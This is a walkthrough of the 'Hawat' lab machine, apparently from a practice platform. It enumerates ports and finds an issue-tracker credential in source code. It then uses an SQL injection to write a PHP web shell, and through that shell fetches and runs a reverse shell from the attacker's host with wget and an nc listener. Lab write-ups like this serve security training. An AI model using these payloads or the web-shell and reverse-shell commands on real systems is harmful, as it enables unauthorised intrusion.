Hawat - Proving Grounds
Enumeration



nmap -sC -sV -p- -T4 192.168.114.147
nmap -sU --top-ports=100 192.168.114.147
autorecon 192.168.114.147

After i enumerate the services i got 22, 17445, 30455, 50080 ports open.
Issue Tracker - port 17445
http://192.168.114.147:17445/

I tried default credentials but without success so let's register.
http://192.168.114.147:17445/register
http://192.168.114.147:17445/

http://192.168.114.147:17445/user/list

I see a couple of users clinton and dummy.
Apache - port 50080
http://192.168.114.147:50080/
gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://192.168.114.147:50080 -t 42 -b 404,403
http://192.168.114.147:50080/cloud/index.php/login

I tried to login with default credentials admin:admin and it worked.
http://192.168.114.147:50080/cloud/index.php/apps/dashboard/

Let's grab issuetracker.zip and see his content.
unzip issuetracker.zip

Here i can see there is a IssueControler.java file that i will check its content.

I notice about a credential issue_user:ManagementInsideOld797.

Issue Tracker connects to the MySQL database.

I also can see a SQLI vulnerability on priority parameter.
Le'ts check Issue Tracker on port 17445 and navigate to the “/issue/checkByPriority” directory.
http://192.168.114.147:17445/issue/checkByPriority
Let's try to use Burp Suite.

It shows a 405 error but it shows aswell a allowed POST request so let's change request method to POST.

When i change request method to POST it shows code 400 error.
Nginx - port 30455
http://192.168.114.147:30455/
Exploitation
SQL Injection - Link

Let's create a cmd.php page to the server to get command execution. We add the “priority” parameter and URL-encoded syntax to Burp Suite and forward the request.
' union select '<?php echo system($_REQUEST["cmd"]); ?>' into outfile '/srv/http/cmd.php'-- -
to
%27%20union%20select%20%27%3C%3Fphp%20echo%20system%28%24_REQUEST%5B%22cmd%22%5D%29%3B%20%3F%3E%27%20into%20outfile%20%27%2Fsrv%2Fhttp%2Fcmd.php%27--%20-

http://192.168.114.147:30455/cmd.php?cmd=whoami

Upload a PHP Reverse Shell
cp /usr/share/webshells/php/php-reverse-shell.php .
python3 -m http.server 443
curl 'http://192.168.114.147:30455/cmd.php?cmd=wget%20http://192.168.45.236:443/php-reverse-shell.php%20-O%20/srv/http/rev.php'

nc -lvnp 80
http://192.168.114.147:30455/rev.php
cd /root
ls
